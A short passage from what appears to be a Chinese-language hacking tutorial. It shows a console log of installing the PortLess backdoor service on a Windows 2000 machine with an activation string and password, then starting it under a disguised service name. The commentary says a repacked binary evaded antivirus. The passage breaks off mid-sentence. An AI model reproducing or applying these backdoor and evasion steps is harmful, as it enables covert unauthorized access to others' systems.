 0 个目录 979,554,304 可用字节
C:\WINNT\system32>portlessinst.exe -install superlone 7758521
portlessinst.exe -install superlone 7758521
PortLess V1.2 Installer By WinEggDrop
Install The Service Successfully
The ActiveString Has Been Set To superlone Successfully
The Password Has Been Set To 7758521 Successfully
C:\WINNT\system32>net start iprip
net start iprip
Intranet Services 服务正在启动 .
Intranet Services 服务已经启动成功。
C:\WINNT\system32>
C:\WINNT\system32>
图 8
下载完后就是安装了（图 8）。
成功安装！看样子换了壳后逃过了“条子”的监视了。我